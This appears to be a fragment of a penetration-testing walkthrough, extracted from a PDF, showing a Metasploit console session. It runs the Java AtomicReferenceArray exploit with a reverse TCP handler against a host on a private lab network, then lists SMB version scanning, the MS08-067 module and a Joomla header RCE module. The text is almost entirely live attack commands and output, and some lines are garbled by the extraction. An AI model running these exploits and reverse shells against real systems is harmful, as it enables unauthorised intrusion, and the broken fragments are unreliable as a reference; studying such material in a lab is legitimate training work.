 -- ----
0 Generic (Java Payload)
msf exploit(java_atomicreferencearray) > run
[*] Exploit running as background job.
[*] Started reverse TCP handler on 10.0.4.10:4444
msf exploit(java_atomicreferencearray) > [*] Using URL: http://0.0.0.0:80/ISGiWM
30oaPfz
[*] Local IP: http://10.0.4.10:80/ISGiWM30oaPfz
[*] Server started.
[*] 10.0.2.21 java_atomicreferencearray - Sending Java AtomicReferenceArr
ay Type Violation Vulnerability
[*] 10.0.2.21 java_atomicreferencearray - Generated jar to drop (5121 byt
es).
use auxiliary/scanner/smb/smb_version
set RHOSTS 10.0.4.21-39
run
and B
/windows/smb/ms08_067_netapi
use exploit/multi/http/joomla_http_header_rce